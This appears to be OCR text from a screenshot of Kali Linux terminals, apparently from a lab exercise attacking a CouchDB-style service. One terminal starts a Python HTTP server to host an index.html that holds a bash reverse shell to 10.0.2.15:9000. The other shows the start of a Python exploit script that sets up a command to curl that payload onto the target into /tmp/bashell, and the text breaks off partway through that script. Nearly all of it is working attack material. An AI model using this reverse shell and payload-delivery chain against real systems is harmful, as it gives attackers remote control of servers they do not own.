 主文件夹
njh@kali: ~
文件 动作 编辑 查看 帮助
┌──(njh㉿kali)-[~]
└─$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
文件 动作 编辑 查看 帮助
┌──(njh㉿kali)-[~]
└─$ vim index.html
┌──(njh㉿kali)-[~]
└─$ cat index.html
bash -i >& /dev/tcp/10.0.2.15/9000 0>&1
┌──(njh㉿kali)-[~]
└─$
njh@kali: ~
文件 动作 编辑 查看 帮助
#!/usr/bin/env python3
import requests
import json
import base64
from requests.auth import HTTPBasicAuth
target = 'http://172.19.0.1:5984'
command = '"curl 10.0.2.15 -o /tmp/bashell"'
version = 1
session = requests.session()
session.headers = {
    'Content-Type': 'application/json'
}
# session.proxies = {